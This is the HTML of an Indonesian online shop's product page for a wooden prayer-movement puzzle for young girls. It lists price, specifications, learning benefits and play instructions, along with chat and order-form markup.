<ul class='breadcrumbs_list'>
<li class='breadcrumbs_item'>
<a href='https://www.sebutik.com/' title='Beranda'>
Beranda</a>
</li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.sebutik.com/search/label/mainan-anak-3-tahun?&max-results=8' rel='nofollow' title='mainan-anak-3-tahun'>
mainan-anak-3-tahun</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.sebutik.com/search/label/mainan-sni?&max-results=8' rel='nofollow' title='mainan-sni'>
mainan-sni</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.sebutik.com/search/label/puzzle?&max-results=8' rel='nofollow' title='puzzle'>
puzzle</a></li>
<li class='current'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>Puzzle Sholat Anak Putri</li>
</ul>
</div>
<script type='application/ld+json'>
              {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.sebutik.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "puzzle",
                    "@id": "https://www.sebutik.com/search/label/puzzle"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Puzzle Sholat Anak Putri",
                    "@id": "https://www.sebutik.com/2016/04/puzzle-anak-gerakan-sholat-putri.html"
                  }
                }]
              }
            </script>
<div class='tokopedia_header'>
<div class='post-body tokopedia_left'>
<div class='hide'>
<img alt='Puzzle Sholat Anak Putri' class='item_thumb lazyload blur-up' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB-W_Nl4fLP2rW58n29CBA2rwBHzMgkUk6afC7rv7aJitSR-ehCnh-_8V99UsXi0nafGHOcPnxi9Y_AziNY7w5_slrI1C9So52JBmm4h9Oj_K8Zp4dvffvfgEjFOurHmGVCA97PtTtMEE/w60/puzzle-sni-sholat-puteri.jpg'/>
</div>
<div id='coli-carousel'>
<div class='coli-berjalan owl-carousel'>
</div>
</div>
</div>
<div class='tokopedia_right'>
<div class='blogpedia-product_xnxx'>
<h1 class='post-title item_name'>Puzzle Sholat Anak Putri</h1>
<div class='tokopedia_star'>
<span class='widget-rating' role='presentation'>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
</span>
<a href='https://www.sebutik.com/2016/04/puzzle-anak-gerakan-sholat-putri.html#comments' onclick=''><span class='add_feed'>(0)</span></a>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Harga </span></dt>
<div class='harga_barang-jual'>
<span class='harga_promo'></span>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='tokopedia_qty'>
<dt>
<span class='item_text'>Jumlah</span></dt>
<dd class='quantity'>
<small class='stock'><!--Can't find substitution for tag [allBylineItems.reactions.label]--></small>
<div class='Qty'>
<div class='min'><svg height='18' viewBox='0 0 18 18' width='18'>
<defs></defs>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#E0E0E0' id='Components/Quantity-Editor/icon/Minus-Diabled' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-1-Copy'></path>
</g>
</g>
</svg></div>
<input class='item_Quantity' min='1' type='text' value='1'/>
<div class='plus'><svg height='18' viewBox='0 0 18 18' width='18'>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#42B549' id='Components/Quantity-Editor/icon/Add' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L13.25,13.25 L13.25,15.75 C13.25,16.438 12.687,17 12,17 C11.313,17 10.75,16.438 10.75,15.75 L10.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L10.75,10.75 L10.75,8.25 C10.75,7.563 11.313,7 12,7 C12.687,7 13.25,7.563 13.25,8.25 L13.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-3-Copy-2'></path>
</g>
</g>
</svg></div>
</div>
</dd>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Info Produk</span></dt>
<dd class='item-produk'>
<div class='data-produk'>
<div class='pin'>
<span><p>Penjual</p></span>
<span><b>Sebutik Edutoys</b></span>
</div>
<div class='pin'>
<span><p>Kategori</p></span>
<span>
<a href='https://www.sebutik.com/search/label/mainan-anak-3-tahun' rel='tag' title='mainan-anak-3-tahun'><b>mainan-anak-3-tahun</b></a></span>
</div>
<div class='pin'>
<span><p>Barang asal</p></span>
<span></span>
</div>
</div>
</dd>
</div>
<div class='tokopedia_ongkir'>
<dt>
<span class='item_text'>Pengiriman</span>
</dt>
<dd class='tokopedia_alamat'>
<div class='tokopedia_pengiriman'>
<div class='tokopedia_tujuan'>
<label class='tokopedia_kota'>
<select id='biaya_boshjn' placeholder='Tujuan Pengiriman'>
</select>
</label>
</div>
<div class='tokopedia_ongkos'>
<div class='tokopedia_shipping'>
<b><div class='simpleCart_shipping'></div></b>
</div>
</div>
</div>
</dd>
</div>
</div>
</div>
</div>
<div class='tokopedia_content'>
<div class='tokopedia_title'>
<div class='tokopedia_tabDetail'><span>Deskripsi</span></div>
<div class='tokopedia_tabFeed'><a href='#comments'><span>0
Ulasan</span></a></div>
<div class='tokopedia_tabRelated'><a href='#related-wrap'><span>Related Products</span></a></div>
</div>
<div class='post-body tokopedia_body'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<!-- GAMBAR PRODUK DAN STATUS -->
<div class="gambar-produk" itemscope="" itemtype="http://schema.org/ImageObject">
<img alt="Puzzle Sholat Anak Putri" class="lazyload item_thumb slider-image" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB-W_Nl4fLP2rW58n29CBA2rwBHzMgkUk6afC7rv7aJitSR-ehCnh-_8V99UsXi0nafGHOcPnxi9Y_AziNY7w5_slrI1C9So52JBmm4h9Oj_K8Zp4dvffvfgEjFOurHmGVCA97PtTtMEE/s700-rw/puzzle-sni-sholat-puteri.jpg" />
<button class="prev1" onclick="plusDivs(-1)">&#10094;</button>
<button class="next1" onclick="plusDivs(+1)">&#10095;</button>

<!-- STATUS PRODUK DAN LABEL DISKON & PROMO -->
<div class="status-produk">
<div class="promo">SNI</div>
</div>
</div>
<!-- DATA HARGA PRODUK DAN DESKRIPSI -->
<div class="detail-produk" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
<div content="IDR" itemprop="priceCurrency">
</div>
<div class="item_price" content="25000" itemprop="price">
Rp 25.000</div>
</div>
<!-- RATING BINTANG -->
<div class="rating-produk" itemprop="aggregateRating" itemscope="" itemtype="https://schema.org/AggregateRating">
<span class="skor" itemprop="ratingValue">
<i class="fa fa-star"></i>
<i class="fa fa-star"></i>
<i class="fa fa-star"></i>
<i class="fa fa-star"></i>
<i class="fa fa-star-half"></i> 4.7</span>
<span class="rating" itemprop="reviewCount">476</span>
</div>
<!-- DESKRIPSI PRODUK -->
<div class="detail-produk">
<table>
<tbody>
<tr><td colspan="2"><b>Product Details</b></td> </tr>
<tr><td>Isi</td><td>8 keping</td></tr>
<tr><td>Dimensi Puzzle</td><td>30x20x0.5 cm</td></tr>
<tr><td>Berat</td><td>300 grams</td></tr>
<tr><td>Bahan</td><td>MDF + Sticker Sablon</td></tr>
<tr><td>Stock</td><td><div class="item_stock">
Tersedia
</div>
</td>
</tr>
</tbody>
</table>
</div>
<!-- PENJELASAN / KETERANGAN PRODUK -->
<div class="deskripsi-produk">
<section class="tabs">  <input checked="checked" class="tab-selector-1" id="tab-1" name="radio-set" type="radio" />  
<label class="tab-label-1" for="tab-1">Description</label>  
<input class="tab-selector-2" id="tab-2" name="radio-set" type="radio" />  
<label class="tab-label-2" for="tab-2">Fungsi / Manfaat</label>  
<input class="tab-selector-3" id="tab-3" name="radio-set" type="radio" />  
<label class="tab-label-3" for="tab-3">Cara Main</label>  
<div class="content">
<!-- TULISAN PERTAMA -->
<div class="content-1">
<b>Puzzle Sholat Anak Putri</b> adalah mainan puzzle anak dari kayu dengan sticker gambar gerakan sholat dilengkapi dengan urutan dan namanya dalam bahasa indonesia. Anak bisa bermain sambil belajar mengenal sholat dengan mainan puzzle anak ini. Puzzle kayu murah ini cocok dijadikan sebagai mainan edukatif anak perempuan usia 3 tahun ke atas.<br />
<br />
<h3>Puzzle Kayu Murah Anak PAUD TK</h3>
Sebutik Edutoys menyediakan APE PAUD &amp; Mainan Anak SNI dengan harga termurah. Distributor Produsen Suplier Toko Alat Peraga Edukatif Di Provinsi Daerah Istimewa Yogyakarta. Kami siap menerima proyek BOP pengadaan Paket Alat Peraga Edukatif untuk DIKNAS, BKKBN (BKBKIT), PAUD, TK/KB, CSR dll.</div>
<!-- TULISAN KEDUA -->
<div class="content-2">
<b>Manfaat Bermain Puzzle Sholat Anak Putri:</b>
<br />
<br />
1. Pengenalan urutan gerakan sholat<br />
2. Melatih daya ingat<br />
3. Melatih konsentrasi<br />
4. Melatih koordinasi mata dan tangan<br />
5. Melatih sensorik dan motorik<br />
6. Melatih sistematika berpikir</div>
<!-- TULISAN KETIGA -->
<div class="content-3">
<b>Cara Bermain Puzzle Sholat Anak Putri</b><br />
<br />
- Sebelum bermain perhatikan gambar satu-persatu selama 1 menit.<br />
- Balik puzzle untuk melepas semua kepingan <i>puzzle kayu</i>.<br />
- Minta anak untuk memasang potongan puzzle sholat putri pertama yaitu niat pada bagian atas paling kiri.<br />
- Kemudian cari dan pasang potongan puzzle dengan gambar takbiratul ikram.<br />
- Lanjutkan mencari dan memasang potongan selanjutnya hingga semua potongan puzzle berhasil dipasang dipapan puzzle sholat untuk anak putri.
</div>
</div>
</section>
</div>
</div>
<div class='tokopedia-tag'>
<div class='label-head Label'>

                        #mainan-anak-3-tahun

                        #mainan-sni

                        #puzzle
</div>
</div>
</div>
<div class='tombol-beli'>
<div class='beli-lewat-chat'>
<div class='about-author'>
<a href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>
<img alt='Sebutik Edutoys' class='author-image lazyload blur-up' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg/s113/logo-sebutik.png' src='[data-uri]'/>
</a>
<div class='tentang-penjual'>
<a alt='Sebutik Edutoys' class='nama-penjual' href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<h3 class='author-name'>Sebutik Edutoys</h3>
</a>
<span class='author-description'>
Sentra Alat Peraga Edukatif APE PAUD TK Sensori Integrasi Mainan Anak Indoor Outdoor Harga Murah Bergaransi Layanan Professional Terbaik
</span>
</div>
<button class='ikuti-penjual'>
<span><a href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>Kunjungi profil</a></span>
</button>
</div>
<div class='blogPedia_btnBuy'>
<a class='chat-penjual rianseo-btn' href='#mulai_chat' title='Kirim pesan'><svg fill='currentColor' height='16' style='margin-right:6px' viewBox='0 0 16 16' width='16'>
<path d='M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z'></path>
</svg> Chat</a>
<a class='add-chat rianseo-btn item_add' href='#beli_langsung' title='Beli Sekarang'>Beli Langsung</a>
<a class='tambah-porn item_add' href='javascript:;' title='Tambahkan ke Keranjang'>
<span class='add_product'>Tambah ke Keranjang</span>
</a>
</div>
</div>
</div>
</div>
<div class='tokopedia-footer-post'>
<div class='hide'>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Anda mungkin menyukai postingan ini</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='mainan-anak-3-tahun'></div>
</div>
</div>
<div class='blogpedia-chat' id='mulai_chat'>
<div class='box-chat_flex'>
<div class='chatLeft'>
<div class='box-redtube'>
<h3 class='title-pesan'>
<span class='title-content'>
<b>Kirim Pesan</b>
</span>
</h3>
</div>
</div>
<div class='chatRight'>
<div class='chatFlex'>
<div class='chatAdmin'>
<div class='chatStatusAdmin'></div>
<a class='kantup' href='javascript:void(0);' title='Tutup'><svg height='24' viewBox='0 0 24 24' width='24'><g fill='none' fill-rule='evenodd'><path d='M0 24h24V0H0z'></path><path d='M20.5 7.5c-.55-.55-1.478-.522-2.061.061l-5.378 5.378L12 14l-1.061-1.061-5.378-5.378C4.978 6.978 4.05 6.95 3.5 7.5s-.522 1.477.062 2.061l3.688 3.684 3.688 3.686c.584.583 1.54.583 2.123 0l7.377-7.371c.584-.583.612-1.51.062-2.06' fill='#6C727C' fill-rule='nonzero'></path></g></svg></a>
</div>
<div class='content-box'>
<div class='noted-chat'>
<div class='noted-bg'>
<svg class='noted-svg' height='36' width='36'><g fill='none' fill-rule='evenodd'><path d='M-2-2h40v40H-2z'></path><path d='M17.55 13.962c-1.045 0-1.794-.773-1.794-1.81 0-1.063.735-1.78 1.795-1.78 1.02 0 1.795.757 1.795 1.78 0 .505-.148.94-.458 1.286-.319.358-.777.524-1.337.524zm1.796 12.564c-1.981 0-3.59-1.507-3.59-3.366v-7.404h3.59v10.77zM.5 18c0 9.663 7.835 17.5 17.5 17.5S35.5 27.663 35.5 18C35.5 8.335 27.665.5 18 .5S.5 8.335.5 18z' fill='#84C6C9' fill-opacity='.4'></path></g></svg>
<span class='noteChat'></span>
</div>
</div>
<div class='instan-chat' id='Chat'>
<div class='intan-text-chat'>
<span>Hai, barang ini ready ga?</span>
</div>
<div class='intan-text-chat'>
<span>Bisa dikirim hari ini ga?</span>
</div>
</div>
<div class='buka-chat'>
<div class='tanya-produk'>
<img alt='Puzzle Sholat Anak Putri' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB-W_Nl4fLP2rW58n29CBA2rwBHzMgkUk6afC7rv7aJitSR-ehCnh-_8V99UsXi0nafGHOcPnxi9Y_AziNY7w5_slrI1C9So52JBmm4h9Oj_K8Zp4dvffvfgEjFOurHmGVCA97PtTtMEE/w48/puzzle-sni-sholat-puteri.jpg' src='[data-uri]'/>
<h3 class='produkName'>Puzzle Sholat Anak Putri</h3>
</div>
</div>
<div class='form js-chat'>
<div class='wwc-wrap'>
<label class='item'>
<div class='icon-smile'>
<svg fill='none' height='24' width='24'><g fill-rule='evenodd'><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use></g><path d='M0 0h24v24H0z' fill='url(#A)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><path d='M8.323 14c-.632 0-1.11.587-.835 1.157a5 5 0 0 0 9.024 0c.273-.57-.203-1.157-.835-1.157H8.323z' fill='#fff' fill-rule='evenodd'></path><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 11H7l.5-1.5h1L9 11z'></path></g><path d='M0 0h24v24H0z' fill='url(#B)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g fill='#fff'><path d='M7.595 14c-.757 0-1.328.66-1 1.302C7.56 17.194 9.617 18.5 12 18.5s4.44-1.306 5.406-3.198c.327-.642-.243-1.302-1-1.302s-2.01.563-4.405.563S8.353 14 7.595 14z'></path><ellipse cx='8.5' cy='9.5' rx='1.75' ry='2'></ellipse><ellipse cx='15.5' cy='9.5' rx='1.75' ry='2'></ellipse></g><defs><pattern height='1' id='A' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><pattern height='1' id='B' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><image height='48' id='C' width='48' xlink:href='[data-uri]'></image><path d='M15.5 12a1.5 1.5 0 1 1 0-3 1.5 1.5 0 1 1 0 3zM7 10.5a1.5 1.5 0 1 1 3 0 1.5 1.5 0 1 1-3 0zM2 12c0 5.523 4.478 10 10 10s10-4.477 10-10S17.522 2 12 2 2 6.477 2 12z' id='D'></path><path d='M12 17c-1.45 0-2.84-.638-3.814-1.75a.76.76 0 0 1 .059-1.059c.304-.277.768-.25 1.04.06.705.806 1.67 1.25 2.716 1.25s2.012-.443 2.716-1.25c.27-.3.735-.338 1.04-.06a.76.76 0 0 1 .059 1.059C14.84 16.363 13.45 17 12 17z' id='E'></path><path d='M9 10a1 1 0 1 0-2 0' id='F'></path><path d='M17 11h-2l.5-1.5h1L17 11z' id='G'></path></defs></svg>
</div>
<textarea class='pesan wajib' placeholder='Tulis pesan..' rows='1'></textarea>
</label>
<button class='submit s2'><svg fill-rule='evenodd' height='40' width='40'><circle cx='20' cy='20' fill='#03ac0e' r='20'></circle><path d='M29.414 18.97L11.864 12a.863.863 0 0 0-.864.864l1.733 4.62a1.72 1.72 0 0 0 1.428 1.11l5.4.597c.296.032.512.316.483.634a.56.56 0 0 1-.483.521l.003.006-5.404.596a1.73 1.73 0 0 0-1.428 1.11L11 26.68c0 .477.386.864.864.864l17.55-6.97c.726-.288.726-1.317 0-1.605' fill='#fff'></path></svg>
</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blogpedia-order' id='beli_langsung'>
<div class='order-wrap js-chat'>
<div class='flex'>
<h3>Beli Langsung</h3>
<a class='kantup' href='javascript:void(0)'>&#215;</a>
</div>
<div class='order-data-produk'>
<div class='order-foto'>
<img alt='Puzzle Sholat Anak Putri' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB-W_Nl4fLP2rW58n29CBA2rwBHzMgkUk6afC7rv7aJitSR-ehCnh-_8V99UsXi0nafGHOcPnxi9Y_AziNY7w5_slrI1C9So52JBmm4h9Oj_K8Zp4dvffvfgEjFOurHmGVCA97PtTtMEE/w60/puzzle-sni-sholat-puteri.jpg' height='60' src='[data-uri]' width='60'/>
</div>
<div class='order-judul'>
<span class='name_detail'>Puzzle Sholat Anak Putri</span>
<div class='item_jumlah'>
<span class='simpleCart_quantity'></span> barang
  </div>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='order-form-wrapper'>
<div class='form__order-row'>
<label class='form-item__left'>
<span class='form__text'>Nama Penerima</span>
<input class='nama wajib' placeholder='' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Nomor Telepon</span>
<input class='nomorHP wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-row'>
<label class='no-width form-item__left'>
<span class='form__text'>Kota atau Kecamatan</span>
<input class='kota wajib' placeholder='Tulis Nama Kota / Kecamatan tujuan pengiriman' type='text'/>
</label>
